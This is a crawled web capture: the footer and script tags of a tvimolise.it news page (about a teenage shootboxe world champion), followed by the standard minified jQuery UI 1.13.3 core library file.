class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=LA%2017ENNE%20GAIA%20CARANCI%20CAMPIONESSA%20MONDIALE%20SHOOTBOXE&#038;url=https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=LA%2017ENNE%20GAIA%20CARANCI%20CAMPIONESSA%20MONDIALE%20SHOOTBOXE%20https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/&text=LA%2017ENNE%20GAIA%20CARANCI%20CAMPIONESSA%20MONDIALE%20SHOOTBOXE" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10360
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
